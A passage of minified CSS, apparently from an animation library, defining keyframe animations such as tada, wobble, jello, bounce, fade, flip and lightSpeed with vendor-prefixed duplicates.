center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes 